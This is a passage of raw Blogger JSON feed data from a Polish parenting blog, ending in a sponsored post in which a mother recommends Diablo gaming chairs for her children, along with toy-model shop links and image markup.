data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHsQj_qRP2t5aaxtHqjx7beu7D4tv7O4ReVPmG2tE5gyomq1gCCE9Cr8nyn9FdIS-GtOINh0nNVCumJfDXJBeo3wHqCN6qgebrYkFWTue6vm_0arr1ilDnhjSuPEADS4ZjfhJc_kYeEyhC\/s1600\/SIKU_IMGP1788-2.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE2MlSUnfqqwQG9rZnvt6BTvTxqUzMzbZ7u03Xaf6q9fa_vlgfQ12ui96PWCIaaZ1R1DUCmv22f825X2_8Ge_wNoMlisbxmYoTLQxVCKUavdtLg9FPPBlG_o6a1bBwtCG3OyVzpjau-s7L\/s1600\/SIKU_IMGP1816.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Siku\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE2MlSUnfqqwQG9rZnvt6BTvTxqUzMzbZ7u03Xaf6q9fa_vlgfQ12ui96PWCIaaZ1R1DUCmv22f825X2_8Ge_wNoMlisbxmYoTLQxVCKUavdtLg9FPPBlG_o6a1bBwtCG3OyVzpjau-s7L\/s1600\/SIKU_IMGP1816.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiI5yP4jCKiYsjuH7ZAddy87MQbws6uLlO_aQEOvtJRXx5E9T39-RPImWXtApOEz0jnxuLuX1TZeIHm7_ac5v9j_M6AEcfmv_72EOpCr5QzNVPIyjqg43sRAl6LhHfevWHm6O02_8qvtqJ\/s1600\/SIKU_IMGP1826.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Siku\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiI5yP4jCKiYsjuH7ZAddy87MQbws6uLlO_aQEOvtJRXx5E9T39-RPImWXtApOEz0jnxuLuX1TZeIHm7_ac5v9j_M6AEcfmv_72EOpCr5QzNVPIyjqg43sRAl6LhHfevWHm6O02_8qvtqJ\/s1600\/SIKU_IMGP1826.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQjChoBWtti3l9qAd28XRDmycK-hJShnX7hTED_2Uyyc70lGIKtnzHBrreP15uK6xVgfIrJKBONHbWMSl36I8ZQ96FklQCxYo3fsc3Vxc9TBXEOH1SdERd4-wIjvOysNS_Aki8U1VRcUBT\/s1600\/SIKU_IMGP1829.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Siku\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQjChoBWtti3l9qAd28XRDmycK-hJShnX7hTED_2Uyyc70lGIKtnzHBrreP15uK6xVgfIrJKBONHbWMSl36I8ZQ96FklQCxYo3fsc3Vxc9TBXEOH1SdERd4-wIjvOysNS_Aki8U1VRcUBT\/s1600\/SIKU_IMGP1829.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmMYQrsnJeMnWrR4347nKx9r12i373t9liT27bQpgKogApMZQdQUG74CjwY3QocGbmtrQJgzDbjPj5a8vRBmn0y1Mqvgy8Es6WaS61S8aJPbNMufOSSHiRWIUYaPUa7kh6gOgKPgvx28sE\/s1600\/SIKU_IMGP1869.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Siku\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmMYQrsnJeMnWrR4347nKx9r12i373t9liT27bQpgKogApMZQdQUG74CjwY3QocGbmtrQJgzDbjPj5a8vRBmn0y1Mqvgy8Es6WaS61S8aJPbNMufOSSHiRWIUYaPUa7kh6gOgKPgvx28sE\/s1600\/SIKU_IMGP1869.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nModele, użyte we wpisie: \u003Cb\u003E\u003Ca href=\"https:\/\/sklep.trefl.com\/siku-10-new-holland-t-8-390\" target=\"_blank\"\u003E1012\u003C\/a\u003E\u003C\/b\u003E | \u003Cb\u003E\u003Ca href=\"https:\/\/sklep.trefl.com\/siku-13-autobus-turystyczny\" target=\"_blank\"\u003E1321\u003C\/a\u003E\u003C\/b\u003E | \u003Cb\u003E\u003Ca href=\"https:\/\/sklep.trefl.com\/siku-14-vw-the-beetle\" target=\"_blank\"\u003E1417\u003C\/a\u003E\u003C\/b\u003E | \u003Cb\u003E\u003Ca href=\"https:\/\/sklep.trefl.com\/siku-14-claas-kombajn\" target=\"_blank\"\u003E1418\u003C\/a\u003E\u003C\/b\u003E | \u003Cb\u003E\u003Ca href=\"https:\/\/sklep.trefl.com\/siku-16-dzwig\" target=\"_blank\"\u003E1623\u003C\/a\u003E\u003C\/b\u003E | \u003Cb\u003E\u003Ca href=\"https:\/\/sklep.trefl.com\/siku-16-samochod-z-przyczepa-campingowa\" target=\"_blank\"\u003E1629\u003C\/a\u003E\u003C\/b\u003E | \u003Cb\u003E\u003Ca href=\"https:\/\/sklep.trefl.com\/siku-16-kamper-niesmann-bischoff-arto\" target=\"_blank\"\u003E1671\u003C\/a\u003E\u003C\/b\u003E | \u003Cb\u003E\u003Ca href=\"https:\/\/sklep.trefl.com\/siku-16-jeep-z-lodzia\" target=\"_blank\"\u003E1658\u003C\/a\u003E\u003C\/b\u003E | \u003Cb\u003E\u003Ca href=\"https:\/\/sklep.trefl.com\/siku-super-smieciarka-1\" target=\"_blank\"\u003E1890\u003C\/a\u003E\u003C\/b\u003E | \u003Cb\u003E\u003Ca href=\"https:\/\/sklep.trefl.com\/siku-farmer-john-deere-z-przednia-ladowarka\" target=\"_blank\"\u003E1982\u003C\/a\u003E\u003C\/b\u003E |\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/sklep.trefl.com\/siku-super-samochod-przyczepa-ze-skuterem-snieznym\" target=\"_blank\"\u003E2348\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8741741824288613920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8741741824288613920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/04\/byc-mama-syna.html","title":"Być mamą Syna!"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEruuqWA4ZxuRL3pxiG3I5_jJdlCs38aCZAnmwOWp0AoJ74n-FRIGshiqEP_N-ZfYUOGM-K5lskeed2gejFAs_F4roy258NOVJmm2LnqvVB_Ckn_8HRpmoc6FheGZRKVQgqKxndurLj-X\/s72-c\/SIKU_IMGP1867.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.zaraz-wracam.pl/feeds/posts/default/-/Materia%C5%82%20sponsorowany?alt=json-in-script&callback=related_results_labels
body_size: 225242
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011"},"updated":{"$t":"2026-01-05T06:52:00.912+01:00"},"category":[{"term":"Mama"},{"term":"Dziecko"},{"term":"Materiał sponsorowany"},{"term":"Podróże"},{"term":"Przepisy"},{"term":"Tata"},{"term":"Ciąża"},{"term":"Wyprawka"},{"term":"Sprzęty"},{"term":"Dom"},{"term":"Spotkania Blogerów"},{"term":"DIY"},{"term":"Wyzwanie blogowe"},{"term":"Ogród"},{"term":"Miejsca"}],"title":{"type":"text","$t":"Zaraz-wracam.pl"},"subtitle":{"type":"html","$t":"Zaraz-wracam.pl to przede wszystkim blog parentingowy o szczęśliwych dzieciach, o uważnym rodzicielstwie, o celebrowaniu codzienności i podróżach. Poznaj nas bliżej i zostań na dłużej..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.zaraz-wracam.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/-\/Materia%C5%82+sponsorowany?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/search\/label\/Materia%C5%82%20sponsorowany"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/-\/Materia%C5%82+sponsorowany\/-\/Materia%C5%82+sponsorowany?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"257"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-5343100655451080628"},"published":{"$t":"2025-12-05T06:15:12.198+01:00"},"updated":{"$t":"2025-12-05T07:13:38.211+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Dlaczego warto wybrać fotel gamingowy dla dziecka? Moje doświadczenia jako mamy dwójki dzieci"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1LV4xkteYLH_q-4AG40jPOypV6EDDbjS1PaSovibXGToqsDabd6-ElEJr4kD3fAn7jF3PcsHUJH_STy6bq8zEyWFSkWVzORXrBNetjx1vws27JEzABrMx28dup1SEDPFLbggemC2taouElqy2aaR7ItU2NFozEH7zvyE510UsKyz3iTrKdnZiQ5e2qaCt\/s1280\/IMG_20251123_120741.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Fotel gamingowy Diablo X-ray\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1LV4xkteYLH_q-4AG40jPOypV6EDDbjS1PaSovibXGToqsDabd6-ElEJr4kD3fAn7jF3PcsHUJH_STy6bq8zEyWFSkWVzORXrBNetjx1vws27JEzABrMx28dup1SEDPFLbggemC2taouElqy2aaR7ItU2NFozEH7zvyE510UsKyz3iTrKdnZiQ5e2qaCt\/s16000\/IMG_20251123_120741.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EJeszcze kilka lat temu słowo „fotel gamingowy” kojarzyło mi się wyłącznie z nastolatkami i godzinami spędzonymi przed komputerem. Ale jako mama dwójki dzieci, które spędzają dużo czasu przy biurku — czy to ucząc się, czy grając — szybko zrozumiałam, że komfort siedzenia ma ogromne znaczenie dla zdrowia.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E \u003Cbr \/\u003EKiedy zaczęły się bóle pleców i narzekania, że „nie da się długo siedzieć przy lekcjach”, wiedziałam, że trzeba coś zmienić. I tak w naszym domu pojawiły się fotele gamingowe Diablo, które… odmieniły nasze biurkowe życie!\u003Cbr \/\u003E\u003Cbr \/\u003EZaczęło się bardzo niewinnie. Starszy syn uwielbia grać w gry komputerowe i spędza też sporo czasu przy biurku – odrabiając lekcje, rysując, ucząc się programowania. Młodsza córka z kolei jest małą artystką – godzinami potrafi malować i oglądać bajki przy komputerze.\u003Cbr \/\u003E\u003Cbr \/\u003EZauważyłam jednak, że oboje siedzą często w dziwnych, niewygodnych pozycjach. Garbią się, podkulają nogi, a potem narzekają na ból pleców i karku. Wtedy zaczęłam czytać, jak ważna jest ergonomia siedzenia u dzieci – i trafiłam na temat foteli gamingowych.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003ECzym właściwie jest fotel gamingowy?\u003C\/h2\u003EWbrew pozorom fotel gamingowy to nie tylko gadżet dla zapalonych graczy. To ergonomiczny fotel biurowy, zaprojektowany tak, by wspierać prawidłową postawę ciała i zapewnić maksymalny komfort nawet podczas długiego siedzenia. Dzieci często siedzą przy biurku dłużej niż nam się wydaje — odrabiają lekcje, uczą się, rysują, grają, dlatego dobry fotel to nie luksus, a potrzeba.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EZalety foteli gamingowych\u003C\/b\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EErgonomiczne wsparcie dla kręgosłupa\u003C\/li\u003E\u003C\/ul\u003EProfilowane oparcie i poduszki wspierają odcinek lędźwiowy i karkowy. Dzięki temu dziecko siedzi prosto, nie garbi się i nie przeciąża mięśni.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ERegulacja, która rośnie razem z dzieckiem\u003C\/li\u003E\u003C\/ul\u003EMożliwość regulacji wysokości, nachylenia oparcia i podłokietników pozwala dopasować fotel do wzrostu dziecka. To zakup na lata!\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EWygląd, który dzieci uwielbiają\u003C\/li\u003E\u003C\/ul\u003EKolorowe, nowoczesne, z charakterem — fotele gamingowe przyciągają wzrok i sprawiają, że dzieci z radością siadają do nauki.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ETrwałość i stabilność\u003C\/li\u003E\u003C\/ul\u003EModele wysokiej jakości (np. fotele Diablo) mają stalową konstrukcję, stabilną podstawę i solidne siłowniki, dzięki czemu są bardzo bezpieczne.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EKomfort i wygoda\u003C\/li\u003E\u003C\/ul\u003EMiękka pianka wysokiej gęstości oraz oddychające materiały gwarantują komfort nawet przy dłuższej nauce lub grze.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EWady foteli gamingowych\u003C\/b\u003E — czyli o czym warto wiedzieć\u003Cbr \/\u003ENie ma rzeczy idealnych! Choć zalet jest dużo, trzeba wspomnieć też o drobnych minusach:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECena – dobry fotel to inwestycja, ale w zdrowie dziecka warto zainwestować.\u003C\/li\u003E\u003Cli\u003ERozmiar – niektóre modele są spore, więc przed zakupem sprawdź wymiary pokoju.\u003C\/li\u003E\u003Cli\u003ECzyszczenie – fotele z eko-skóry wymagają regularnego przecierania, by zachować świeży wygląd.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDeZG4Hyf_DUFRiw0ErewpVUe-Q4EkFEP29zIw7ioXAryhf32naPeFRXBuHkD9Me2BxMYtzGN0g3b7QsDM0utR2QNxW3nWRD0G-PFAIcCQrkiSdaMOgw781ePUJ7A4yNnkqZNuWHJgFHu2cD7ENJ_PXCeVZkJNDiD1B0nTQhepQ5NpRe7YmHpQ4fPcGDbP\/s1280\/IMG_20251123_115552.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fotel gamingowy Diablo X-ray\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDeZG4Hyf_DUFRiw0ErewpVUe-Q4EkFEP29zIw7ioXAryhf32naPeFRXBuHkD9Me2BxMYtzGN0g3b7QsDM0utR2QNxW3nWRD0G-PFAIcCQrkiSdaMOgw781ePUJ7A4yNnkqZNuWHJgFHu2cD7ENJ_PXCeVZkJNDiD1B0nTQhepQ5NpRe7YmHpQ4fPcGDbP\/s16000\/IMG_20251123_115552.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ENa co zwracać uwagę przy wyborze fotela gamingowego dla dziecka?\u0026nbsp;\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003EJeśli jesteś na etapie wyboru, koniecznie sprawdź te aspekty:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EWzrost dziecka – dopasuj model do wieku i sylwetki.\u003C\/li\u003E\u003Cli\u003EZakres regulacji – wysokość, podłokietniki, oparcie, poduszki.\u003C\/li\u003E\u003Cli\u003EMateriał obicia – eko-skóra (łatwa w czyszczeniu) lub tkanina (bardziej oddychająca).\u003C\/li\u003E\u003Cli\u003EBezpieczeństwo – certyfikaty, stabilna konstrukcja, antypoślizgowe kółka.\u003C\/li\u003E\u003Cli\u003EErgonomia – profilowane oparcie i podparcie lędźwiowe.\u003C\/li\u003E\u003Cli\u003EDesign – niech dziecko wybierze kolor, który pokocha! \u003C\/li\u003E\u003Cli\u003EFotele Diablo – idealne dla dzieci i dorosłych\u003C\/li\u003E\u003C\/ul\u003EKiedy zaczęłam szukać fotela dla syna w 2024 roku, natknęłam się na markę Diablo i to był absolutny strzał w dziesiątkę! Teraz przy poszukiwaniach dla córki, nie miałam wątpliwości, którą markę wybiorę ponownie.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9OxmnN9fj8l2aSIm_bdFl_DJjDzTwmuEWUXG0xv3YzcTE2QTnNwIxsZowv5XXxsRXAAmMp7lgU0XMYhdiCC4QWWhj4Rvxt_p41pek52bkZKIdoDOmZ5RJGQDXnjWibAGXEmmFL3gLXL3HMAqbEfxO15BUSTlZ2zepoW0PCeOOHsvLYyYrjWl8Ah3bLK53\/s1280\/IMG_20250110_090922%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fotel gamingowy Diablo X-Horn\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9OxmnN9fj8l2aSIm_bdFl_DJjDzTwmuEWUXG0xv3YzcTE2QTnNwIxsZowv5XXxsRXAAmMp7lgU0XMYhdiCC4QWWhj4Rvxt_p41pek52bkZKIdoDOmZ5RJGQDXnjWibAGXEmmFL3gLXL3HMAqbEfxO15BUSTlZ2zepoW0PCeOOHsvLYyYrjWl8Ah3bLK53\/s16000\/IMG_20250110_090922%20(1).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EDlaczego wybrałam fotele Diablo?\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EZagłówek i poduszka lędźwiowa z elastycznej pianki Memory Foam idealnie dopasowują się do sylwetki.\u003C\/li\u003E\u003Cli\u003ENowatorski system ProSpine Support™ pozwala regulować stopień wyprofilowania oparcia – dzięki temu każde dziecko (i dorosły!) może ustawić fotel dokładnie pod siebie.\u003C\/li\u003E\u003Cli\u003EErgonomiczna konstrukcja skutecznie odciąża dolny odcinek kręgosłupa, zapewniając zdrową postawę nawet podczas długiego siedzenia.\u003C\/li\u003E\u003Cli\u003EMożliwość dokupienia dedykowanego podnóżka, który po rozłożeniu pozwala przyjąć pozycję leżącą.\u003C\/li\u003E\u003Cli\u003EPo zakończeniu odpoczynku podnóżek można łatwo schować pod siedzisko – wygodnie i estetycznie.\u003C\/li\u003E\u003Cli\u003EZamiast klasycznego paska zastosowano mocowanie magnetyczne, które pozwala precyzyjnie ustawić zagłówek na odpowiedniej wysokości. \u003C\/li\u003E\u003Cli\u003EPoduszka nie przesuwa się nawet przy intensywnym użytkowaniu. \u003C\/li\u003E\u003Cli\u003ERogata forma i nowoczesny wygląd to nie tylko design, ale też ergonomia w najlepszym wydaniu.\u003C\/li\u003E\u003Cli\u003ENowoczesna, dynamiczna sylwetka i bogaty wybór kolorów  \u003C\/li\u003E\u003Cli\u003EStarannie wyhaftowane logotypy Diablo dodają elegancji i rozpoznawalnego charakteru.\u003C\/li\u003E\u003Cli\u003ETapicerka wykonana z połączenia perforowanej ekoskóry HDS™ Air i klasycznej ekoskóry HDS™. Zapewnia idealną cyrkulację powietrza – nawet podczas gorących, letnich dni a wytrzymały materiał jest łatwy w czyszczeniu i zachowuje świeży wygląd przez długi czas.\u003C\/li\u003E\u003Cli\u003ESiedzisko wypełnione sprężystą pianką HR o wysokiej gęstości, odporną na odkształcenia. \u003C\/li\u003E\u003Cli\u003EZastosowanie technologii Dual Layer™ – podwójna warstwa pianki gwarantuje wyjątkowy komfort. \u003C\/li\u003E\u003Cli\u003ETrwałe przeszycia Nylon™ LV3 utrzymują tapicerkę w idealnym napięciu, zapewniając estetyczny wygląd przez lata.\u003C\/li\u003E\u003Cli\u003EMechanizm Tilttech™ Butterfly umożliwia precyzyjną regulację wysokości fotela względem biurka i wzrostu użytkownika. \u003C\/li\u003E\u003Cli\u003ESystem Tilttech™ Swing pozwala na relaksujące bujanie się – idealne w przerwach od nauki czy pracy. \u003C\/li\u003E\u003Cli\u003EDzięki Tilttech™ Gear można ustawić idealny kąt nachylenia oparcia, dopasowany do własnych preferencji.\u003C\/li\u003E\u003Cli\u003EPodłokietniki wyposażone w system Armtech™ Hybrid – regulacja w trzech płaszczyznach (wysokość, przód–tył, lewo–prawo). Miękkie wykończenie SoftTouch zapewnia komfort dla łokci i przedramion. Dodatkowy atut – różowe nakładki nadają fotelowi wyjątkowego charakteru i dziewczęcego uroku.\u003C\/li\u003E\u003Cli\u003ESolidny podnośnik 4 klasy z mechanizmem amortyzującym Air Damper™ System gwarantuje płynne opuszczanie i podnoszenie siedziska. \u003C\/li\u003E\u003Cli\u003EKauczukowe kółka PFC™360 są delikatne dla podłogi – nie rysują paneli ani parkietu. Mobilność, wygoda i bezpieczeństwo w jednym – idealne rozwiązanie do pokoju dziecka.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003EMoje dzieci używają:\u003Cbr \/\u003E👦 Diablo X-Horn 2.0\u0026nbsp; – dla syna, który gra i odrabia lekcje\u003Cbr \/\u003E👧 Diablo X-Ray 2.0 – dla córki, która uwielbia pastelowe kolory i rysowanie\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicRLiCEySi7q0upodD7sa6DjiU61JgosJreaaz1-j5RzBR_DqC_r6hIdbWCEmUpjVSZbXZTzJaGP10UmV1zThVBzlIvqqtBgXpQ05gSiiE-7ZJGuzAt-aowJGHV-D9MP_houfNGoj7q1qeu5W1PBveNhbP3X2GPvyCV-XHB6Heq-g9lO-lxbNRO-Ri6x5y\/s1280\/IMG_20250110_090957%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fotel gamingowy Diablo X-Horn\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicRLiCEySi7q0upodD7sa6DjiU61JgosJreaaz1-j5RzBR_DqC_r6hIdbWCEmUpjVSZbXZTzJaGP10UmV1zThVBzlIvqqtBgXpQ05gSiiE-7ZJGuzAt-aowJGHV-D9MP_houfNGoj7q1qeu5W1PBveNhbP3X2GPvyCV-XHB6Heq-g9lO-lxbNRO-Ri6x5y\/s16000\/IMG_20250110_090957%20(1).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJwV25DpdT-JuHHrL6pJ3a5XjKO6AyxqyNM90gebWUjCZP6Wm-PaH6GSQptgXfqSXDczZ_Af_JJI-ocBRcK_O7JYOiwO-bSYedKH7_sYDlkewJpqdKoHr2I7mH47oF0We-rPurJwpNUrEfJTpwe1BEXQTiBGEH2eRnD4yI1KMY58dOu0Gx7HiUSlU6_1J\/s1280\/IMG_20251123_120801.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fotel gamingowy Diablo X-ray\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJwV25DpdT-JuHHrL6pJ3a5XjKO6AyxqyNM90gebWUjCZP6Wm-PaH6GSQptgXfqSXDczZ_Af_JJI-ocBRcK_O7JYOiwO-bSYedKH7_sYDlkewJpqdKoHr2I7mH47oF0We-rPurJwpNUrEfJTpwe1BEXQTiBGEH2eRnD4yI1KMY58dOu0Gx7HiUSlU6_1J\/s16000\/IMG_20251123_120801.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EEfekt? Zero narzekań na ból pleców i… dużo większa chęć do siedzenia przy biurku! Czy warto?\u003C\/div\u003E\u003Cdiv\u003EZdecydowanie TAK!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E Fotel gamingowy to nie tylko modny dodatek, ale prawdziwe wsparcie dla zdrowia dziecka. Odpowiednia postawa, komfort i styl w jednym — brzmi jak ideał, prawda? \u003Cbr \/\u003E\u003Cbr \/\u003EJeśli szukasz fotela, który posłuży dziecku przez lata, będzie bezpieczny, wygodny i nowoczesny, fotele Diablo to wybór, który polecam z całego serca — zarówno dla dzieci, jak i dorosłych!\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BwuqdDq_bMHbijTQETP0NM28TelqNp4L_RSs1cAZqjBPyiCM2XwcNHRIGNQEWy5Qa70ITp1gbwTgBGqQAl3AKElGLY8wuq0VXjeVbmymO4PIkKDcVtalsE0duToV9zH8HhA8Fm5m8cN6nAImd4lChCzJqerb872ZtmvqdLcBJ-CDv9lIxikoouuwhmvo\/s1280\/IMG_20251123_115625.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fotel gamingowy Diablo X-ray\" border=\"0\" data-original-height=\"1280\" 